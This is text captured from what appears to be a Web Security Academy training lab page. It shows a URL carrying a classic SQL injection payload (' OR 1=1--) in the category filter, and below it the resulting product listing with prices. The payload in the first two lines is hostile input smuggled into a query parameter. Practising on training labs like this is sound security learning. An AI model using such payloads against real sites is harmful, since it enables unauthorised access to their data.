 os://0a6f005a04326db981d97a3f0093003a.web-security-academy.net/filter?category=Accessories%27+OR+1=1--
Accessories' OR 1=1--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink
Giant Pillow Thing BBQ Suitcase Eye Projectors First Impression Costumes
$52.83 View details $3.59 View details $72.56 View details $8.39 View details
EZB EK
Folding Gadgets ZZZZZZ Bed - Your New Home Office Single Use Food Hider Grow Your Own Spy Kit
$77.20 View details $32.14 View details $83.43 View details $2.79 View details